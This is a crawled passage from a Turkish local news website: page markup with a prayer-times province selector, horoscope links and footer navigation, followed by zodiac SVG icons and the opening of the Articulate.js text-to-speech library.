			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://anadolukenthaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://anadolukenthaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://anadolukenthaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://anadolukenthaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://anadolukenthaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://anadolukenthaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://anadolukenthaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://anadolukenthaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://anadolukenthaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://anadolukenthaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://anadolukenthaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://anadolukenthaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Web sayfamızdaki köşe yazarlarının yazdıkları tün yazıların sorumlulukları yazarlara aittir.</div>
            <div class="sol">
				2026 ©  <b>ANADOLU KENT HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://anadolukenthaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://anadolukenthaber.com/images/burc/basak.svg
body_size: 5194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M55,37.9c-0.6,0.5-1.4,0.2-1.4,0.2c-1,0.5-1.7,0.3-2.1,0c-0.4-0.3-0.6-0.7-0.6-0.7s2.2-0.5,2.3-0.7
			c0.2-0.1,2.2,0.3,2.4,0.5c0.2,0.2,0.2,2,0.2,2l-0.9,0.2l-0.5-0.1l-0.2,0l-0.1-0.9C55,38.4,55,37.9,55,37.9z"/>
		<path class="st0" d="M50.6,43.2c0.6,0.6,1.3-0.1,1.3-0.1c0.1,0.1,0.4,0.2,0.4,0.2c-2.9,2.5-1.9,4.9-1.9,4.9
			c-0.5-3.5,4.6-6.2,4.6-6.2l0.6-0.6h-0.9c-1.2,2.1-2.4,1.5-2.4,1.5s0.7-1.1,1.1-2.1c0.4-0.9,2.8-1.2,3.5-1.2c0.7,0,0.5,2.8,0.5,3.5
			c0,0.7-4.2,6.7-4.2,6.7l-0.8,3c-1.4,0.3-2.8,0.4-4.2,0.5c0.5-1,1.1-2.6,1.5-4.2c0,0-1.6-2.9-1.6-4.3c0-1.4,2.6-4.9,1.9-6.8
			c0,0,0.8-0.2,1.3,0.3c0.5,0.4,0.8,1.2,0.5,2.9l-0.9,1.8L50.6,43.2z"/>
		<path class="st0" d="M52.7,41.2C51.4,43.7,51,43,51,43c1.4-2.4,1.4-3.3,1.4-3.3c0.9-0.4,1.9-0.1,1.9-0.1c-1.1,0.4-1.2,0.7-1.2,0.7
			L52.7,41.2z"/>
		<path class="st0" d="M40.3,32.5l-0.2-0.4c0.8-0.8,0.6-1.7,0.6-1.7c0.1-0.1,0.7-0.3,0.7-0.3c-2.1,0-3.9,0.7-3.9,0.7
			C38.6,31,40.2,32.4,40.3,32.5z M42.6,26.9c-2-1.5-4.6,0.9-4.7,1.1c2.8-1.7,4.3-0.4,4.3-0.4C42.5,27.5,42.6,26.9,42.6,26.9z
			 M32.9,49.3c-2.6-1.5-4.9-3.4-6.8-5.6c0.4-0.9,1.1-1.6,1.5-2.5c0.3-0.7,0-1.7,0.6-2.3c0.4-0.5,1.2-0.4,1.8-0.6
			c0.7-0.2,1.4-0.6,1.9-1.1c0.7-0.8,1-2.1,1.2-3.2c0.2-1.8,0.2-4.1,2.1-5.1c0.8-0.5,1.7-0.6,2.3-1.4c1.2-1.5-0.5-4.9,2.2-5.1
			c0.6-0.1,1,0.2,1.4-0.2c0.5-0.4,0.1-1.3,0.8-1.5c0.7-0.2,1.5,0.9,1.5,1.6c0,0,0-0.1,0-0.1v0l0.3,0c0.3,1.5,0.6,3,0.6,4.5
			c0,0,0,0,0,0.1c0,1.1-0.3,1.8-0.9,2.7c-0.5,0.7-0.8,1.5-0.8,2.3c0,0.4,0.1,0.8,0.2,1.2c0.2,0.5,0.9,0.9,0.9,1.4c0,0,0,0.1,0,0.1
			c0,0.8-1,1-1.5,1.4c-0.7,0.5-0.5,1.1-0.6,1.8c-0.1,0.7-1.1,0.8-1.3,1.4c0,0,0,0,0,0.1c0,0.2,0.2,0.4,0.2,0.6c0,0,0,0,0,0.1
			c-0.1,0.4-0.6,0.3-0.9,0.5c-0.4,0.3-0.3,0.4-0.4,0.8c-0.1,0.8-0.2,1.6-1.2,1.8c-0.8,0.1-1.4-0.2-2-0.5c-1.4-0.7-2.7-1-3.7,0.5
			c-0.4,0.6-0.6,1.5-0.6,2.4c0,1,0.2,2.1,0.7,2.8c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.1,0.1L33,49.4
			C33,49.4,32.9,49.3,32.9,49.3z"/>
		<path class="st0" d="M43.6,22.2l-0.3,0c0-1-1.2-3.2-2.2-1.9c-0.5,0.6,0.1,1.3-1,1.4c-0.9,0.1-2,0.3-2.6,1.1
			c-0.8,1.1-0.1,2.7-0.7,3.9c-0.8,1.5-2.3,1.5-3.2,2.7c-0.9,1.3-1.3,2.7-1.4,4.2c-0.1,1.3-0.5,2.2-1.3,3.2c-0.8,1-2,0.8-3,1.4
			c-1,0.6-0.7,1.2-0.8,2.2c-0.1,1.1-1.1,1.8-1.6,2.6c-2-2.4-3.6-5.2-4.8-8.2c0.3-0.7,0.9-1.3,1.6-1.6c1.1-0.4,2.4,0.5,3.5-0.1
			c1.4-0.8,1.8-2.8,2.6-4.1c1-1.5,1.5-0.6,2.9-1c1.1-0.3,1.6-1.9,2.2-2.8c0.5-0.8,1.3-1.9,2.3-2c-1.3,0.2-2,1-2.9,1.9
			c-0.6,0.6-1.3,1.9-2.1,2.2c-0.6,0.2-1.2-0.2-1.8,0c-1,0.3-1.5,2.2-2,3c-0.5,0.9-1.3,2.1-2.4,2.2c-1.2,0.1-2-0.5-3.1,0.3
			c-0.4,0.3-0.7,0.7-1,1.2c-1-2.9-1.5-6-1.5-9.2c0-0.1,0-0.2,0-0.3c1.7-1.5,4.1-2.3,6.3-1.3c1.2,0.6,2.6,0.4,3.7-0.4
			c1.3-1,2.7-2.8,4.6-2.2c0.9,0.3,1.4,0.4,2.3,0c0.6-0.2,1.4-0.8,1.7,0c-0.8-1.7-1.3-0.3-2.7-0.6c-1.2-0.2-2-0.8-3.2-0.2
			c-1.6,0.7-2.9,2.3-4.6,2.8c-1.1,0.3-1.9-0.5-3-0.6c-2.1-0.3-3.7,0.4-5.1,1.6c0.2-5.2,1.8-10.1,4.5-14.3c2.9,0.2,6.4-0.3,7.3,3
			c0.4,1.5,0.6,3.9,2.4,4.2c1.1,0.2,2.2-0.6,3.4-0.3c0.8,0.2,1.4,0.8,2.3,1c0.8,0.2,2.4,0.1,2.3,1.3c0.3-2.1-0.8-1.4-2.4-2.1
			c-1-0.4-0.9-1.1-2.2-1.1c-1.3,0-3.4,0.8-4-0.9c-0.6-1.6-0.9-4.3-2.6-5.1c-1.7-0.8-3.8-0.7-5.7-0.9c1.2-1.7,2.6-3.3,4.1-4.7
			l0.1,0.1c1.6,0.6,3.9,1,5.1,2.1c0,0,0.1,0.1,0.1,0.1c0.2,0.3,0.3,0.5,0.3,0.8c0,0.8-0.9,1.7-0.9,2.6c0,0.2,0.1,0.5,0.2,0.7
			c0.1,0.1,0.1,0.2,0.2,0.2c0.9,0.9,2.6,0.6,3.4,1.5c0.2,0.2,0.3,0.4,0.4,0.7c0.2,0.6,0.2,1,0.5,1.3c0.1,0.2,0.3,0.3,0.6,0.5
			c1.5,0.9,3.5,1.2,4.7,2.5c0.1,0.1,0.2,0.2,0.2,0.3c0.8,1.1,1.3,2,1.3,2.9C44.4,20.4,44.1,21.2,43.6,22.2z"/>
		<path class="st0" d="M41.4,50.9c0,0.5-0.1,1.1-0.2,1.7c-2.9-0.6-5.7-1.7-8.2-3.2l0.4-0.6c0.6,0.3,1.3,0.2,2-0.1
			c1.3-0.5,2.7-1.4,4.2-0.9c0.4,0.1,0.7,0.3,1,0.6C41.2,48.9,41.4,49.9,41.4,50.9z"/>
		<path class="st0" d="M50.5,37.6c0,0,0.6-1.4-0.8-2.3C49.7,35.3,49.1,36.7,50.5,37.6z"/>
		<path class="st0" d="M52.1,34.4c0,0,0.3,2-1.3,2.3C50.8,36.8,50.4,35,52.1,34.4z"/>
		<path class="st0" d="M50.6,35.6c0,0,0.6-1.6-0.8-2.1C49.8,33.6,49.2,35.1,50.6,35.6z"/>
		<path class="st0" d="M52.3,32.8c0,0,0.1,1.7-1.4,1.8C50.9,34.6,50.5,33.3,52.3,32.8z"/>
		<path class="st0" d="M50.7,33.7c0,0,1-1.2-0.7-2.2C50,31.5,49.4,33.5,50.7,33.7z"/>
		<path class="st0" d="M51.3,32.8c0,0,1.3,0.4,1.6-2.3C52.9,30.5,50.7,31.5,51.3,32.8z"/>
		<path class="st0" d="M51.1,31.9c0,0,1-1.2-0.6-2.7C50.5,29.1,49.4,31.5,51.1,31.9z"/>
		<path class="st0" d="M51.6,30.9c0,0,1.5,0,1.4-2.4C53,28.5,51,29.3,51.6,30.9z"/>
		<path class="st0" d="M51.4,29.6c0,0,0.9-0.9-0.3-2.5C51.1,27.1,50,29.1,51.4,29.6z"/>
		<path class="st0" d="M52,28.7c0,0,1.2,0.2,1.2-2.2C53.1,26.6,51.4,27,52,28.7z"/>
		<path class="st0" d="M51.7,27.4c0,0,1.2-0.8-0.3-2.2C51.4,25.2,50.8,26.9,51.7,27.4z"/>
		<path class="st0" d="M52.4,26.4c0,0,0.8,0,0.8-2.1C53.2,24.4,51.8,25.2,52.4,26.4z"/>
		<path class="st0" d="M52.1,25.4c0,0,1.1-1-0.3-2.1C51.8,23.3,51.1,24.9,52.1,25.4z"/>
		<path class="st0" d="M52.8,24.3c0,0,1.1-0.6,0.4-2.3C53.1,21.9,51.8,23.1,52.8,24.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anadolukenthaber.com/images/burc/boga.svg
body_size: 1284
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M52.4,10.9c14.2,12.1-2.6,12.3-2.6,12.3c0.4,0.5,0.4,1.1,0.4,1.1c-1.9-2.6-9.5-2.5-9.5-2.5s-7.5-0.1-9.5,2.5
			c0,0,0-0.7,0.4-1.1c0,0-16.8-0.2-2.6-12.3c0,0-13.7,4.8-11,14.3c0,0,2.2,5,11.5,5c0,0-0.6-1.4,1.1-4.6c-0.1,0.2-1.7,5.5,1.1,8.3
			c0,0-0.2-0.6,0-1.1c0,0,1.3,1.2,3.5,2c2.2,0.7,2.6,1.7,3,3.1c0,0-1.2-1.1-3.6-1.6c-2.3-0.5-2.6-2-2.6-2s0,0-0.1,0
			c-0.3,0.2-1,0.7-1.7,1.9c0,0,0.7,5.5,2.1,6.9c0,0,3,2,3.7,8.2c0,0,1.5,1.7,4.6,1.7c3.1,0,4.6-1.7,4.6-1.7c0.7-6.2,3.7-8.2,3.7-8.2
			c1.4-1.4,2.1-6.9,2.1-6.9c-0.8-1.6-1.8-2-1.8-2s-0.3,1.6-2.6,2c-2.3,0.5-3.6,1.6-3.6,1.6c0.4-1.4,0.8-2.3,3-3.1
			c2.2-0.7,3.5-2,3.5-2c0.2,0.5,0,1.1,0,1.1c2.8-2.9,1.2-8.1,1.1-8.3c1.7,3.2,1.1,4.6,1.1,4.6c9.3,0,11.5-5,11.5-5
			C66.2,15.7,52.4,10.9,52.4,10.9z M37.5,49.1c-0.4,0-0.8-0.5-0.8-1c0-0.6,0.3-1,0.8-1c0.4,0,0.8,0.5,0.8,1
			C38.2,48.6,37.9,49.1,37.5,49.1z M44,47c0.4,0,0.8,0.5,0.8,1c0,0.6-0.3,1-0.8,1c-0.4,0-0.8-0.5-0.8-1C43.3,47.5,43.6,47,44,47z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anadolukenthaber.com/images/burc/aslan.svg
body_size: 1190
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.6,21.6c0,0,3.4,5.3-0.6,10.2c0.5-3.6-3.9-3.6-6.1-2.3c-2.2,1.3-4.1,4.2-2.6,6.8c0.9,1.5,3,1.4,4.5,1
			c0.9-0.3,1.7-0.8,2.4-1.4c0.5-0.4,1.7-1.5,1.7-2.2c-0.1,1.5-0.2,2.8-0.7,4.1c-0.3,0.9-0.7,1.8-1.4,2.6c-1.6,1.9-3.8,3-6.2,3.3
			c0.8-0.8,2.5-2.2,1.6-3.6c-0.7-1.1-3.7-0.1-4.8,0c-2.5,0.3-5.2,0.5-7.7-0.4c-4-1.4-6.4-5-7.3-9c0,0,0.9,10.3,10.3,10.3
			c0,0-7.8,1.3-7.4,11.5c0,0-5-5.5-5-14.2c0,0-7.1,1.1-9.1,8.4c0,0-5.9-9.7,2.2-19.8c0,0-5.9-0.5-9.6,6.7c0,0-1.1-23.8,18.3-23.1
			c0,0-1.7-2.5-5-2.5c0,0,15.4-4.2,22.3,9c0,0-4.3-2.3-11,0.2c0,0-1.7,0.8-4.1-0.2c-1.7-0.7-3.5-1-5-1c-1.8,0-3.1,0.2-3.1,0.2
			s2.9,8.2,8.3,5.2c0,0-4.7,0.9-7-4.6c0,0,0.6-0.2,1.8-0.2c1.2,0,3.2,0.4,5.7,1.5c0,0,1.3,0.8,3.3-0.1c0,0,7.5-3.4,13.5,1.4
			c0,0,1.7,1.4,0.8,2.3C56.5,22,62.2,22.9,63.6,21.6z M55.6,22.4c-3.6-2.4-7.7,0.6-7.7,0.6C54.3,23.7,55.6,22.4,55.6,22.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anadolukenthaber.com/js/articulate.min.js
body_size: 5437
content:
/* Articulate.js (1.1.0). (C) 2017 Adam Coti. MIT @license: en.wikipedia.org/wiki/MIT_License

   See Github page at: https://github.com/acoti/articulate.js
   See Web site at: http://articulate.purefreedom.com

*/


(function($) {
    "use strict";

    var ignoreTagsUser = new Array();
    var recognizeTagsUser = new Array();
    var replacements = new Array();
    var customTags = new Array();

    var rateDefault = 1.10;
    var pitchDefault = 1;
    var volumeDefault = 1;

    var rateUserDefault;
    var pitchUserDefault;
    var volumeUserDefault;
    var voiceUserDefault;

    var rate = rateDefault;
    var pitch = pitchDefault;
    var volume = volumeDefault;
    var voices = new Array();

    function voiceTag(prepend,append) {
      this.prepend = prepend;
      this.append = append;
    }

    function voiceObj(name,language) {
      this.name = name;
      this.language = language;
    }





    // This populates the "voices" array with objects that represent the available voices in the 
    // current browser. Each object has two properties: name and language. It is loaded 
    // asynchronously in deference to Chrome.

    function populateVoiceList() {
        var systemVoices = speechSynthesis.getVoices();
        for(var i = 0; i < systemVoices.length ; i++) {
            voices.push(new voiceObj(systemVoices[i].name,systemVoices[i].lang));
        }
    }

    populateVoiceList();

    if (typeof speechSynthesis !== 'undefined' && speechSynthesis.onvoiceschanged !== undefined) {
        speechSynthesis.onvoiceschanged = populateVoiceList;
    }


    // After checking for compatability, define the utterance object and then cancel the speech 
    // immediately even though nothing is yet spoken. This is to fix a quirk in Windows Chrome.

    if ("speechSynthesis" in window) {
        var speech = new SpeechSynthesisUtterance();
        window.speechSynthesis.cancel();
    }


    // Hated to do a browser detect, but Windows Chrome is a bit buggy and inconsistent with the default
    // voice that it uses unless that default voice ('native') is specified directly -- see line 165.
    // Every browser is fine with 'native' specified directly except Microsoft Edge, which is why
    // this browser detect ened up necessary for the time being. I think this will all resolve itself
    // in future browser versions, but for now, I felt this was the safest solution. But I feel dirty.

    var chrome = /chrome/i.test( navigator.userAgent );
    var edge = /edge/i.test( navigator.userAgent );
    var isChrome = ((chrome) && (!edge));


    var methods = {
        speak : function(options) {
            var opts = $.extend( {}, $.fn.articulate.defaults, options );

            var toSpeak = "";
            var obj, processed, finished;
            var voiceTags = new Array();


            // Default values.

            voiceTags["q"] = new voiceTag("quote,",", unquote,");
